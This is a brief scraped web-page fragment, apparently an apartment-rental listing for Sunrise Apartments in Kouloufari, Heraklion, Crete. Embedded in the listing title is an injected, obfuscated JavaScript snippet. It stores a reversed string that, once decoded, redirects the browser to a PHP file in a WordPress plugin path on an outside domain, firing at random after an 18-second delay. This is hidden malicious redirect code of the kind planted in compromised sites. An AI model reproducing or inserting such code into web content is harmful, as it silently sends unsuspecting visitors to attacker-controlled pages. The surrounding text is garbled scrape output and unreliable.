 Sunrise Apartments_best deals_Apartment_Crete_Heraklion_Kou<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>touloufari